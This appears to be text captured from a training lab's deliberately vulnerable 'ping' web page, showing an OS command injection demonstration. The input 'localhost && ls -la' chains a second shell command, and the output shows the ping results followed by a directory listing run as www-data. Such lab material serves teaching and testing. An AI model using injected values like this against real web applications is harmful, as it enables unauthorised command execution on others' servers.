 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
localhost && ls -la
submit
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.035 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.026/0.032/0.035/0.004 ms
total 20
drwxr-xr-x  4 www-data www-data 4096 May 20  2012 .
drwxr-xr-x 11 www-data www-data 4096 May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 help
-rw-r--r--  1 www-data www-data 1509 Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 source